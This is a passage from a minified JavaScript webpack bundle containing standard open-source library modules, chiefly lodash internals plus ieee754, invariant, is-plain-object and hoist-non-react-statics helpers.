m={},_=Symbol("test"),C=Object(_);if("string"==typeof _||"[object Symbol]"!==Object.prototype.toString.call(_)||"[object Symbol]"!==Object.prototype.toString.call(C))return!1;for(_ in m[_]=42,m)return!1;if("function"==typeof Object.keys&&0!==Object.keys(m).length||"function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(m).length)return!1;var N=Object.getOwnPropertySymbols(m);if(1!==N.length||N[0]!==_||!Object.prototype.propertyIsEnumerable.call(m,_))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var T=Object.getOwnPropertyDescriptor(m,_);if(42!==T.value||!0!==T.enumerable)return!1}return!0}},68416:function(m,_,C){"use strict";var N=C(3569);m.exports=N.call(Function.call,Object.prototype.hasOwnProperty)},72535:function(m,_,C){"use strict";var N=C(56237),T={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},L={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},D={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},Z={};function getStatics(m){return N.isMemo(m)?D:Z[m.$$typeof]||T}Z[N.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Z[N.Memo]=D;var B=Object.defineProperty,U=Object.getOwnPropertyNames,H=Object.getOwnPropertySymbols,W=Object.getOwnPropertyDescriptor,V=Object.getPrototypeOf,G=Object.prototype;m.exports=function hoistNonReactStatics(m,_,C){if("string"!=typeof _){if(G){var N=V(_);N&&N!==G&&hoistNonReactStatics(m,N,C)}var T=U(_);H&&(T=T.concat(H(_)));for(var D=getStatics(m),Z=getStatics(_),K=0;K<T.length;++K){var Y=T[K];if(!L[Y]&&!(C&&C[Y])&&!(Z&&Z[Y])&&!(D&&D[Y])){var Q=W(_,Y);try{B(m,Y,Q)}catch(m){}}}}return m}},30551:function(m,_){/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */_.read=function(m,_,C,N,T){var L,D,Z=8*T-N-1,B=(1<<Z)-1,U=B>>1,H=-7,W=C?T-1:0,V=C?-1:1,G=m[_+W];for(W+=V,L=G&(1<<-H)-1,G>>=-H,H+=Z;H>0;L=256*L+m[_+W],W+=V,H-=8);for(D=L&(1<<-H)-1,L>>=-H,H+=N;H>0;D=256*D+m[_+W],W+=V,H-=8);if(0===L)L=1-U;else{if(L===B)return D?NaN:(G?-1:1)*(1/0);D+=Math.pow(2,N),L-=U}return(G?-1:1)*D*Math.pow(2,L-N)},_.write=function(m,_,C,N,T,L){var D,Z,B,U=8*L-T-1,H=(1<<U)-1,W=H>>1,V=23===T?5960464477539062e-23:0,G=N?0:L-1,K=N?1:-1,Y=_<0||0===_&&1/_<0?1:0;for(isNaN(_=Math.abs(_))||_===1/0?(Z=isNaN(_)?1:0,D=H):(D=Math.floor(Math.log(_)/Math.LN2),_*(B=Math.pow(2,-D))<1&&(D--,B*=2),D+W>=1?_+=V/B:_+=V*Math.pow(2,1-W),_*B>=2&&(D++,B/=2),D+W>=H?(Z=0,D=H):D+W>=1?(Z=(_*B-1)*Math.pow(2,T),D+=W):(Z=_*Math.pow(2,W-1)*Math.pow(2,T),D=0));T>=8;m[C+G]=255&Z,G+=K,Z/=256,T-=8);for(D=D<<T|Z,U+=T;U>0;m[C+G]=255&D,G+=K,D/=256,U-=8);m[C+G-K]|=128*Y}},53670:function(m){"use strict";m.exports=function(m,_,C,N,T,L,D,Z){if(!m){var B;if(void 0===_)B=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var U=[C,N,T,L,D,Z],H=0;(B=Error(_.replace(/%s/g,function(){return U[H++]}))).name="Invariant Violation"}throw B.framesToPop=1,B}}},48254:function(m){m.exports=function(m){return!!m&&"string"!=typeof m&&(m instanceof Array||Array.isArray(m)||m.length>=0&&(m.splice instanceof Function||Object.getOwnPropertyDescriptor(m,m.length-1)&&"String"!==m.constructor.name))}},76805:function(m,_,C){"use strict";/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */var N=C(48646);function isObjectObject(m){return!0===N(m)&&"[object Object]"===Object.prototype.toString.call(m)}m.exports=function(m){var _,C;return!1!==isObjectObject(m)&&"function"==typeof(_=m.constructor)&&!1!==isObjectObject(C=_.prototype)&&!1!==C.hasOwnProperty("isPrototypeOf")}},48646:function(m){"use strict";/*!
 * isobject <https://github.com/jonschlinkert/isobject>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */m.exports=function(m){return null!=m&&"object"==typeof m&&!1===Array.isArray(m)}},87269:function(m,_,C){var N=C(47758)(C(29165),"DataView");m.exports=N},88987:function(m,_,C){var N=C(71519),T=C(82999),L=C(76111),D=C(50506),Z=C(80845);function Hash(m){var _=-1,C=null==m?0:m.length;for(this.clear();++_<C;){var N=m[_];this.set(N[0],N[1])}}Hash.prototype.clear=N,Hash.prototype.delete=T,Hash.prototype.get=L,Hash.prototype.has=D,Hash.prototype.set=Z,m.exports=Hash},175:function(m,_,C){var N=C(2173),T=C(33752),L=C(10548),D=C(63410),Z=C(3564);function ListCache(m){var _=-1,C=null==m?0:m.length;for(this.clear();++_<C;){var N=m[_];this.set(N[0],N[1])}}ListCache.prototype.clear=N,ListCache.prototype.delete=T,ListCache.prototype.get=L,ListCache.prototype.has=D,ListCache.prototype.set=Z,m.exports=ListCache},35922:function(m,_,C){var N=C(47758)(C(29165),"Map");m.exports=N},9440:function(m,_,C){var N=C(7140),T=C(56504),L=C(88833),D=C(80953),Z=C(70724);function MapCache(m){var _=-1,C=null==m?0:m.length;for(this.clear();++_<C;){var N=m[_];this.set(N[0],N[1])}}MapCache.prototype.clear=N,MapCache.prototype.delete=T,MapCache.prototype.get=L,MapCache.prototype.has=D,MapCache.prototype.set=Z,m.exports=MapCache},6795:function(m,_,C){var N=C(47758)(C(29165),"Promise");m.exports=N},81956:function(m,_,C){var N=C(47758)(C(29165),"Set");m.exports=N},78188:function(m,_,C){var N=C(9440),T=C(96659),L=C(97230);function SetCache(m){var _=-1,C=null==m?0:m.length;for(this.__data__=new N;++_<C;)this.add(m[_])}SetCache.prototype.add=SetCache.prototype.push=T,SetCache.prototype.has=L,m.exports=SetCache},5929:function(m,_,C){var N=C(175),T=C(40551),L=C(4090),D=C(47694),Z=C(86220),B=C(68958);function Stack(m){var _=this.__data__=new N(m);this.size=_.size}Stack.prototype.clear=T,Stack.prototype.delete=L,Stack.prototype.get=D,Stack.prototype.has=Z,Stack.prototype.set=B,m.exports=Stack},74396:function(m,_,C){var N=C(29165).Symbol;m.exports=N},92210:function(m,_,C){var N=C(29165).Uint8Array;m.exports=N},69477:function(m,_,C){var N=C(47758)(C(29165),"WeakMap");m.exports=N},93501:function(m){m.exports=function(m,_,C){switch(C.length){case 0:return m.call(_);case 1:return m.call(_,C[0]);case 2:return m.call(_,C[0],C[1]);case 3:return m.call(_,C[0],C[1],C[2])}return m.apply(_,C)}},48969:function(m){m.exports=function(m,_){for(var C=-1,N=null==m?0:m.length,T=0,L=[];++C<N;){var D=m[C];_(D,C,m)&&(L[T++]=D)}return L}},45170:function(m,_,C){var N=C(13807);m.exports=function(m,_){return!!(null==m?0:m.length)&&N(m,_,0)>-1}},94936:function(m){m.exports=function(m,_,C){for(var N=-1,T=null==m?0:m.length;++N<T;)if(C(_,m[N]))return!0;return!1}},79809:function(m,_,C){var N=C(39739),T=C(30353),L=C(24669),D=C(61563),Z=C(91010),B=C(73806),U=Object.prototype.hasOwnProperty;m.exports=function(m,_){var C=L(m),H=!C&&T(m),W=!C&&!H&&D(m),V=!C&&!H&&!W&&B(m),G=C||H||W||V,K=G?N(m.length,String):[],Y=K.length;for(var Q in m)(_||U.call(m,Q))&&!(G&&("length"==Q||W&&("offset"==Q||"parent"==Q)||V&&("buffer"==Q||"byteLength"==Q||"byteOffset"==Q)||Z(Q,Y)))&&K.push(Q);return K}},75697:function(m){m.exports=function(m,_){for(var C=-1,N=null==m?0:m.length,T=Array(N);++C<N;)T[C]=_(m[C],C,m);return T}},28486:function(m){m.exports=function(m,_){for(var C=-1,N=_.length,T=m.length;++C<N;)m[T+C]=_[C];return m}},84330:function(m){m.exports=function(m,_){for(var C=-1,N=null==m?0:m.length;++C<N;)if(_(m[C],C,m))return!0;return!1}},62718:function(m,_,C){var N=C(42448);m.exports=function(m,_){for(var C=m.length;C--;)if(N(m[C][0],_))return C;return -1}},96839:function(m,_,C){var N=C(78188),T=C(45170),L=C(94936),D=C(75697),Z=C(58792),B=C(29880);m.exports=function(m,_,C,U){var H=-1,W=T,V=!0,G=m.length,K=[],Y=_.length;if(!G)return K;C&&(_=D(_,Z(C))),U?(W=L,V=!1):_.length>=200&&(W=B,V=!1,_=new N(_));e:for(;++H<G;){var Q=m[H],X=null==C?Q:C(Q);if(Q=U||0!==Q?Q:0,V&&X==X){for(var J=Y;J--;)if(_[J]===X)continue e;K.push(Q)}else W(_,X,U)||K.push(Q)}return K}},30438:function(m,_,C){var N=C(61343),T=C(8202)(N);m.exports=T},92504:function(m){m.exports=function(m,_,C,N){for(var T=m.length,L=C+(N?1:-1);N?L--:++L<T;)if(_(m[L],L,m))return L;return -1}},98768:function(m,_,C){var N=C(28486),T=C(89465);m.exports=function baseFlatten(m,_,C,L,D){var Z=-1,B=m.length;for(C||(C=T),D||(D=[]);++Z<B;){var U=m[Z];_>0&&C(U)?_>1?baseFlatten(U,_-1,C,L,D):N(D,U):L||(D[D.length]=U)}return D}},91030:function(m,_,C){var N=C(29)();m.exports=N},61343:function(m,_,C){var N=C(91030),T=C(50579);m.exports=function(m,_){return m&&N(m,_,T)}},97499:function(m,_,C){var N=C(60399),T=C(77817);m.exports=function(m,_){_=N(_,m);for(var C=0,L=_.length;null!=m&&C<L;)m=m[T(_[C++])];return C&&C==L?m:void 0}},38084:function(m,_,C){var N=C(28486),T=C(24669);m.exports=function(m,_,C){var L=_(m);return T(m)?L:N(L,C(m))}},80732:function(m,_,C){var N=C(74396),T=C(31239),L=C(57058),D=N?N.toStringTag:void 0;m.exports=function(m){return null==m?void 0===m?"[object Undefined]":"[object Null]":D&&D in Object(m)?T(m):L(m)}},71664:function(m){m.exports=function(m,_){return null!=m&&_ in Object(m)}},13807:function(m,_,C){var N=C(92504),T=C(99940),L=C(3729);m.exports=function(m,_,C){return _==_?L(m,_,C):N(m,T,C)}},52352:function(m,_,C){var N=C(78188),T=C(45170),L=C(94936),D=C(75697),Z=C(58792),B=C(29880),U=Math.min;m.exports=function(m,_,C){for(var H=C?L:T,W=m[0].length,V=m.length,G=V,K=Array(V),Y=1/0,Q=[];G--;){var X=m[G];G&&_&&(X=D(X,Z(_))),Y=U(X.length,Y),K[G]=!C&&(_||W>=120&&X.length>=120)?new N(G&&X):void 0}X=m[0];var J=-1,ee=K[0];e:for(;++J<W&&Q.length<Y;){var et=X[J],er=_?_(et):et;if(et=C||0!==et?et:0,!(ee?B(ee,er):H(Q,er,C))){for(G=V;--G;){var en=K[G];if(!(en?B(en,er):H(m[G],er,C)))continue e}ee&&ee.push(er),Q.push(et)}}return Q}},84742:function(m,_,C){var N=C(80732),T=C(55073);m.exports=function(m){return T(m)&&"[object Arguments]"==N(m)}},6620:function(m,_,C){var N=C(83977),T=C(55073);m.exports=function baseIsEqual(m,_,C,L,D){return m===_||(null!=m&&null!=_&&(T(m)||T(_))?N(m,_,C,L,baseIsEqual,D):m!=m&&_!=_)}},83977:function(m,_,C){var N=C(5929),T=C(22684),L=C(7456),D=C(18120),Z=C(81887),B=C(24669),U=C(61563),H=C(73806),W="[object Arguments]",V="[object Array]",G="[object Object]",K=Object.prototype.hasOwnProperty;m.exports=function(m,_,C,Y,Q,X){var J=B(m),ee=B(_),et=J?V:Z(m),er=ee?V:Z(_);et=et==W?G:et,er=er==W?G:er;var en=et==G,eo=er==G,ei=et==er;if(ei&&U(m)){if(!U(_))return!1;J=!0,en=!1}if(ei&&!en)return X||(X=new N),J||H(m)?T(m,_,C,Y,Q,X):L(m,_,et,C,Y,Q,X);if(!(1&C)){var ea=en&&K.call(m,"__wrapped__"),es=eo&&K.call(_,"__wrapped__");if(ea||es){var el=ea?m.value():m,ec=es?_.value():_;return X||(X=new N),Q(el,ec,C,Y,X)}}return!!ei&&(X||(X=new N),D(m,_,C,Y,Q,X))}},27122:function(m,_,C){var N=C(5929),T=C(6620);m.exports=function(m,_,C,L){var D=C.length,Z=D,B=!L;if(null==m)return!Z;for(m=Object(m);D--;){var U=C[D];if(B&&U[2]?U[1]!==m[U[0]]:!(U[0]in m))return!1}for(;++D<Z;){var H=(U=C[D])[0],W=m[H],V=U[1];if(B&&U[2]){if(void 0===W&&!(H in m))return!1}else{var G=new N;if(L)var K=L(W,V,H,m,_,G);if(!(void 0===K?T(V,W,3,L,G):K))return!1}}return!0}},99940:function(m){m.exports=function(m){return m!=m}},58939:function(m,_,C){var N=C(92042),T=C(90654),L=C(36838),D=C(51059),Z=/^\[object .+?Constructor\]$/,B=Object.prototype,U=Function.prototype.toString,H=B.hasOwnProperty,W=RegExp("^"+U.call(H).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");m.exports=function(m){return!(!L(m)||T(m))&&(N(m)?W:Z).test(D(m))}},22882:function(m,_,C){var N=C(80732),T=C(17216),L=C(55073),D={};D["[object Float32Array]"]=D["[object Float64Array]"]=D["[object Int8Array]"]=D["[object Int16Array]"]=D["[object Int32Array]"]=D["[object Uint8Array]"]=D["[object Uint8ClampedArray]"]=D["[object Uint16Array]"]=D["[object Uint32Array]"]=!0,D["[object Arguments]"]=D["[object Array]"]=D["[object ArrayBuffer]"]=D["[object Boolean]"]=D["[object DataView]"]=D["[object Date]"]=D["[object Error]"]=D["[object Function]"]=D["[object Map]"]=D["[object Number]"]=D["[object Object]"]=D["[object RegExp]"]=D["[object Set]"]=D["[object String]"]=D["[object WeakMap]"]=!1,m.exports=function(m){return L(m)&&T(m.length)&&!!D[N(m)]}},5673:function(m,_,C){var N=C(3772),T=C(30493),L=C(48148),D=C(24669),Z=C(51798);m.exports=function(m){return"function"==typeof m?m:null==m?L:"object"==typeof m?D(m)?T(m[0],m[1]):N(m):Z(m)}},87473:function(m,_,C){var N=C(92963),T=C(14457),L=Object.prototype.hasOwnProperty;m.exports=function(m){if(!N(m))return T(m);var _=[];for(var C in Object(m))L.call(m,C)&&"constructor"!=C&&_.push(C);return _}},66494:function(m,_,C){var N=C(30438),T=C(47428);m.exports=function(m,_){var C=-1,L=T(m)?Array(m.length):[];return N(m,function(m,N,T){L[++C]=_(m,N,T)}),L}},3772:function(m,_,C){var N=C(27122),T=C(67487),L=C(78857);m.exports=function(m){var _=T(m);return 1==_.length&&_[0][2]?L(_[0][0],_[0][1]):function(C){return C===m||N(C,m,_)}}},30493:function(m,_,C){var N=C(6620),T=C(65439),L=C(28281),D=C(2610),Z=C(92769),B=C(78857),U=C(77817);m.exports=function(m,_){return D(m)&&Z(_)?B(U(m),_):function(C){var D=T(C,m);return void 0===D&&D===_?L(C,m):N(_,D,3)}}},84994:function(m,_,C){var N=C(75697),T=C(97499),L=C(5673),D=C(66494),Z=C(16584),B=C(58792),U=C(35395),H=C(48148),W=C(24669);m.exports=function(m,_,C){_=_.length?N(_,function(m){return W(m)?function(_){return T(_,1===m.length?m[0]:m)}:m}):[H];var V=-1;return _=N(_,B(L)),Z(D(m,function(m,C,T){return{criteria:N(_,function(_){return _(m)}),index:++V,value:m}}),function(m,_){return U(m,_,C)})}},17498:function(m){m.exports=function(m){return function(_){return null==_?void 0:_[m]}}},71e3:function(m,_,C){var N=C(97499);m.exports=function(m){return function(_){return N(_,m)}}},5125:function(m,_,C){var N=C(48148),T=C(20323),L=C(71564);m.exports=function(m,_){return L(T(m,_,N),m+"")}},56447:function(m,_,C){var N=C(64806),T=C(34082),L=C(48148),D=T?function(m,_){return T(m,"toString",{configurable:!0,enumerable:!1,value:N(_),writable:!0})}:L;m.exports=D},16584:function(m){m.exports=function(m,_){var C=m.length;for(m.sort(_);C--;)m[C]=m[C].value;return m}},39739:function(m){m.exports=function(m,_){for(var C=-1,N=Array(m);++C<m;)N[C]=_(C);return N}},73150:function(m,_,C){var N=C(74396),T=C(75697),L=C(24669),D=C(16764),Z=1/0,B=N?N.prototype:void 0,U=B?B.toString:void 0;m.exports=function baseToString(m){if("string"==typeof m)return m;if(L(m))return T(m,baseToString)+"";if(D(m))return U?U.call(m):"";var _=m+"";return"0"==_&&1/m==-Z?"-0":_}},33124:function(m,_,C){var N=C(82996),T=/^\s+/;m.exports=function(m){return m?m.slice(0,N(m)+1).replace(T,""):m}},58792:function(m){m.exports=function(m){return function(_){return m(_)}}},95453:function(m,_,C){var N=C(78188),T=C(45170),L=C(94936),D=C(29880),Z=C(17319),B=C(79967);m.exports=function(m,_,C){var U=-1,H=T,W=m.length,V=!0,G=[],K=G;if(C)V=!1,H=L;else if(W>=200){var Y=_?null:Z(m);if(Y)return B(Y);V=!1,H=D,K=new N}else K=_?[]:G;e:for(;++U<W;){var Q=m[U],X=_?_(Q):Q;if(Q=C||0!==Q?Q:0,V&&X==X){for(var J=K.length;J--;)if(K[J]===X)continue e;_&&K.push(X),G.push(Q)}else H(K,X,C)||(K!==G&&K.push(X),G.push(Q))}return G}},29880:function(m){m.exports=function(m,_){return m.has(_)}},41393:function(m,_,C){var N=C(57348);m.exports=function(m){return N(m)?m:[]}},60399:function(m,_,C){var N=C(24669),T=C(2610),L=C(77057),D=C(8389);m.exports=function(m,_){return N(m)?m:T(m,_)?[m]:L(D(m))}},24687:function(m,_,C){var N=C(16764);m.exports=function(m,_){if(m!==_){var C=void 0!==m,T=null===m,L=m==m,D=N(m),Z=void 0!==_,B=null===_,U=_==_,H=N(_);if(!B&&!H&&!D&&m>_||D&&Z&&U&&!B&&!H||T&&Z&&U||!C&&U||!L)return 1;if(!T&&!D&&!H&&m<_||H&&C&&L&&!T&&!D||B&&C&&L||!Z&&L||!U)return -1}return 0}},35395:function(m,_,C){var N=C(24687);m.exports=function(m,_,C){for(var T=-1,L=m.criteria,D=_.criteria,Z=L.length,B=C.length;++T<Z;){var U=N(L[T],D[T]);if(U){if(T>=B)return U;return U*("desc"==C[T]?-1:1)}}return m.index-_.index}},36633:function(m,_,C){var N=C(29165)["__core-js_shared__"];m.exports=N},8202:function(m,_,C){var N=C(47428);m.exports=function(m,_){return function(C,T){if(null==C)return C;if(!N(C))return m(C,T);for(var L=C.length,D=_?L:-1,Z=Object(C);(_?D--:++D<L)&&!1!==T(Z[D],D,Z););return C}}},29:function(m){m.exports=function(m){return function(_,C,N){for(var T=-1,L=Object(_),D=N(_),Z=D.length;Z--;){var B=D[m?Z:++T];if(!1===C(L[B],B,L))break}return _}}},17319:function(m,_,C){var N=C(81956),T=C(43226),L=C(79967),D=N&&1/L(new N([,-0]))[1]==1/0?function(m){return new N(m)}:T;m.exports=D},34082:function(m,_,C){var N=C(47758),T=function(){try{var m=N(Object,"defineProperty");return m({},"",{}),m}catch(m){}}();m.exports=T},22684:function(m,_,C){var N=C(78188),T=C(84330),L=C(29880);m.exports=function(m,_,C,D,Z,B){var U=1&C,H=m.length,W=_.length;if(H!=W&&!(U&&W>H))return!1;var V=B.get(m),G=B.get(_);if(V&&G)return V==_&&G==m;var K=-1,Y=!0,Q=2&C?new N:void 0;for(B.set(m,_),B.set(_,m);++K<H;){var X=m[K],J=_[K];if(D)var ee=U?D(J,X,K,_,m,B):D(X,J,K,m,_,B);if(void 0!==ee){if(ee)continue;Y=!1;break}if(Q){if(!T(_,function(m,_){if(!L(Q,_)&&(X===m||Z(X,m,C,D,B)))return Q.push(_)})){Y=!1;break}}else if(!(X===J||Z(X,J,C,D,B))){Y=!1;break}}return B.delete(m),B.delete(_),Y}},7456:function(m,_,C){var N=C(74396),T=C(92210),L=C(42448),D=C(22684),Z=C(7523),B=C(79967),U=N?N.prototype:void 0,H=U?U.valueOf:void 0;m.exports=function(m,_,C,N,U,W,V){switch(C){case"[object DataView]":if(m.byteLength!=_.byteLength||m.byteOffset!=_.byteOffset)break;m=m.buffer,_=_.buffer;case"[object ArrayBuffer]":if(m.byteLength!=_.byteLength||!W(new T(m),new T(_)))break;return!0;case"[object Boolean]":case"[object Date]":case"[object Number]":return L(+m,+_);case"[object Error]":return m.name==_.name&&m.message==_.message;case"[object RegExp]":case"[object String]":return m==_+"";case"[object Map]":var G=Z;case"[object Set]":var K=1&N;if(G||(G=B),m.size!=_.size&&!K)break;var Y=V.get(m);if(Y)return Y==_;N|=2,V.set(m,_);var Q=D(G(m),G(_),N,U,W,V);return V.delete(m),Q;case"[object Symbol]":if(H)return H.call(m)==H.call(_)}return!1}},18120:function(m,_,C){var N=C(69698),T=Object.prototype.hasOwnProperty;m.exports=function(m,_,C,L,D,Z){var B=1&C,U=N(m),H=U.length;if(H!=N(_).length&&!B)return!1;for(var W=H;W--;){var V=U[W];if(!(B?V in _:T.call(_,V)))return!1}var G=Z.get(m),K=Z.get(_);if(G&&K)return G==_&&K==m;var Y=!0;Z.set(m,_),Z.set(_,m);for(var Q=B;++W<H;){var X=m[V=U[W]],J=_[V];if(L)var ee=B?L(J,X,V,_,m,Z):L(X,J,V,m,_,Z);if(!(void 0===ee?X===J||D(X,J,C,L,Z):ee)){Y=!1;break}Q||(Q="constructor"==V)}if(Y&&!Q){var et=m.constructor,er=_.constructor;et!=er&&"constructor"in m&&"constructor"in _&&!("function"==typeof et&&et instanceof et&&"function"==typeof er&&er instanceof er)&&(Y=!1)}return Z.delete(m),Z.delete(_),Y}},96476:function(m,_,C){var N="object"==typeof C.g&&C.g&&C.g.Object===Object&&C.g;m.exports=N},69698:function(m,_,C){var N=C(38084),T=C(97482),L=C(50579);m.exports=function(m){return N(m,L,T)}},67707:function(m,_,C){var N=C(3880);m.exports=function(m,_){var C=m.__data__;return N(_)?C["string"==typeof _?"string":"hash"]:C.map}},67487:function(m,_,C){var N=C(92769),T=C(50579);m.exports=function(m){for(var _=T(m),C=_.length;C--;){var L=_[C],D=m[L];_[C]=[L,D,N(D)]}return _}},47758:function(m,_,C){var N=C(58939),T=C(9149);m.exports=function(m,_){var C=T(m,_);return N(C)?C:void 0}},31239:function(m,_,C){var N=C(74396),T=Object.prototype,L=T.hasOwnProperty,D=T.toString,Z=N?N.toStringTag:void 0;m.exports=function(m){var _=L.call(m,Z),C=m[Z];try{m[Z]=void 0;var N=!0}catch(m){}var T=D.call(m);return N&&(_?m[Z]=C:delete m[Z]),T}},97482:function(m,_,C){var N=C(48969),T=C(68036),L=Object.prototype.propertyIsEnumerable,D=Object.getOwnPropertySymbols,Z=D?function(m){return null==m?[]:N(D(m=Object(m)),function(_){return L.call(m,_)})}:T;m.exports=Z},81887:function(m,_,C){var N=C(87269),T=C(35922),L=C(6795),D=C(81956),Z=C(69477),B=C(80732),U=C(51059),H="[object Map]",W="[object Promise]",V="[object Set]",G="[object WeakMap]",K="[object DataView]",Y=U(N),Q=U(T),X=U(L),J=U(D),ee=U(Z),et=B;(N&&et(new N(new ArrayBuffer(1)))!=K||T&&et(new T)!=H||L&&et(L.resolve())!=W||D&&et(new D)!=V||Z&&et(new Z)!=G)&&(et=function(m){var _=B(m),C="[object Object]"==_?m.constructor:void 0,N=C?U(C):"";if(N)switch(N){case Y:return K;case Q:return H;case X:return W;case J:return V;case ee:return G}return _}),m.exports=et},9149:function(m){m.exports=function(m,_){return null==m?void 0:m[_]}},18554:function(m,_,C){var N=C(60399),T=C(30353),L=C(24669),D=C(91010),Z=C(17216),B=C(77817);m.exports=function(m,_,C){_=N(_,m);for(var U=-1,H=_.length,W=!1;++U<H;){var V=B(_[U]);if(!(W=null!=m&&C(m,V)))break;m=m[V]}return W||++U!=H?W:!!(H=null==m?0:m.length)&&Z(H)&&D(V,H)&&(L(m)||T(m))}},71519:function(m,_,C){var N=C(37722);m.exports=function(){this.__data__=N?N(null):{},this.size=0}},82999:function(m){m.exports=function(m){var _=this.has(m)&&delete this.__data__[m];return this.size-=_?1:0,_}},76111:function(m,_,C){var N=C(37722),T=Object.prototype.hasOwnProperty;m.exports=function(m){var _=this.__data__;if(N){var C=_[m];return"__lodash_hash_undefined__"===C?void 0:C}return T.call(_,m)?_[m]:void 0}},50506:function(m,_,C){var N=C(37722),T=Object.prototype.hasOwnProperty;m.exports=function(m){var _=this.__data__;return N?void 0!==_[m]:T.call(_,m)}},80845:function(m,_,C){var N=C(37722);m.exports=function(m,_){var C=this.__data__;return this.size+=this.has(m)?0:1,C[m]=N&&void 0===_?"__lodash_hash_undefined__":_,this}},89465:function(m,_,C){var N=C(74396),T=C(30353),L=C(24669),D=N?N.isConcatSpreadable:void 0;m.exports=function(m){return L(m)||T(m)||!!(D&&m&&m[D])}},91010:function(m){var _=/^(?:0|[1-9]\d*)$/;m.exports=function(m,C){var N=typeof m;return!!(C=null==C?9007199254740991:C)&&("number"==N||"symbol"!=N&&_.test(m))&&m>-1&&m%1==0&&m<C}},2610:function(m,_,C){var N=C(24669),T=C(16764),L=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,D=/^\w*$/;m.exports=function(m,_){if(N(m))return!1;var C=typeof m;return!!("number"==C||"symbol"==C||"boolean"==C||null==m||T(m))||D.test(m)||!L.test(m)||null!=_&&m in Object(_)}},3880:function(m){m.exports=function(m){var _=typeof m;return"string"==_||"number"==_||"symbol"==_||"boolean"==_?"__proto__"!==m:null===m}},90654:function(m,_,C){var N,T=C(36633),L=(N=/[^.]+$/.exec(T&&T.keys&&T.keys.IE_PROTO||""))?"Symbol(src)_1."+N:"";m.exports=function(m){return!!L&&L in m}},92963:function(m){var _=Object.prototype;m.exports=function(m){var C=m&&m.constructor;return m===("function"==typeof C&&C.prototype||_)}},92769:function(m,_,C){var N=C(36838);m.exports=function(m){return m==m&&!N(m)}},2173:function(m){m.exports=function(){this.__data__=[],this.size=0}},33752:function(m,_,C){var N=C(62718),T=Array.prototype.splice;m.exports=function(m){var _=this.__data__,C=N(_,m);return!(C<0)&&(C==_.length-1?_.pop():T.call(_,C,1),--this.size,!0)}},10548:function(m,_,C){var N=C(62718);m.exports=function(m){var _=this.__data__,C=N(_,m);return C<0?void 0:_[C][1]}},63410:function(m,_,C){var N=C(62718);m.exports=function(m){return N(this.__data__,m)>-1}},3564:function(m,_,C){var N=C(62718);m.exports=function(m,_){var C=this.__data__,T=N(C,m);return T<0?(++this.size,C.push([m,_])):C[T][1]=_,this}},7140:function(m,_,C){var N=C(88987),T=C(175),L=C(35922);m.exports=function(){this.size=0,this.__data__={hash:new N,map:new(L||T),string:new N}}},56504:function(m,_,C){var N=C(67707);m.exports=function(m){var _=N(this,m).delete(m);return this.size-=_?1:0,_}},88833:function(m,_,C){var N=C(67707);m.exports=function(m){return N(this,m).get(m)}},80953:function(m,_,C){var N=C(67707);m.exports=function(m){return N(this,m).has(m)}},70724:function(m,_,C){var N=C(67707);m.exports=function(m,_){var C=N(this,m),T=C.size;return C.set(m,_),this.size+=C.size==T?0:1,this}},7523:function(m){m.exports=function(m){var _=-1,C=Array(m.size);return m.forEach(function(m,N){C[++_]=[N,m]}),C}},78857:function(m){m.exports=function(m,_){return function(C){return null!=C&&C[m]===_&&(void 0!==_||m in Object(C))}}},45171:function(m,_,C){var N=C(34736);m.exports=function(m){var _=N(m,function(m){return 500===C.size&&C.clear(),m}),C=_.cache;return _}},37722:function(m,_,C){var N=C(47758)(Object,"create");m.exports=N},14457:function(m,_,C){var N=C(75542)(Object.keys,Object);m.exports=N},8478:function(m,_,C){m=C.nmd(m);var N=C(96476),T=_&&!_.nodeType&&_,L=T&&m&&!m.nodeType&&m,D=L&&L.exports===T&&N.process,Z=function(){try{var m=L&&L.require&&L.require("util").types;if(m)return m;return D&&D.binding&&D.binding("util")}catch(m){}}();m.exports=Z},57058:function(m){var _=Object.prototype.toString;m.exports=function(m){return _.call(m)}},75542:function(m){m.exports=function(m,_){return function(C){return m(_(C))}}},20323:function(m,_,C){var N=C(93501),T=Math.max;m.exports=function(m,_,C){return _=T(void 0===_?m.length-1:_,0),function(){for(var L=arguments,D=-1,Z=T(L.length-_,0),B=Array(Z);++D<Z;)B[D]=L[_+D];D=-1;for(var U=Array(_+1);++D<_;)U[D]=L[D];return U[_]=C(B),N(m,this,U)}}},29165:function(m,_,C){var N=C(96476),T="object"==typeof self&&self&&self.Object===Object&&self,L=N||T||Function("return this")();m.exports=L},96659:function(m){m.exports=function(m){return this.__data__.set(m,"__lodash_hash_undefined__"),this}},97230:function(m){m.exports=function(m){return this.__data__.has(m)}},79967:function(m){m.exports=function(m){var _=-1,C=Array(m.size);return m.forEach(function(m){C[++_]=m}),C}},71564:function(m,_,C){var N=C(56447),T=C(15509)(N);m.exports=T},15509:function(m){var _=Date.now;m.exports=function(m){var C=0,N=0;return function(){var T=_(),L=16-(T-N);if(N=T,L>0){if(++C>=800)return arguments[0]}else C=0;return m.apply(void 0,arguments)}}},40551:function(m,_,C){var N=C(175);m.exports=function(){this.__data__=new N,this.size=0}},4090:function(m){m.exports=function(m){var _=this.__data__,C=_.delete(m);return this.size=_.size,C}},47694:function(m){m.exports=function(m){return this.__data__.get(m)}},86220:function(m){m.exports=function(m){return this.__data__.has(m)}},68958:function(m,_,C){var N=C(175),T=C(35922),L=C(9440);m.exports=function(m,_){var C=this.__data__;if(C instanceof N){var D=C.__data__;if(!T||D.length<199)return 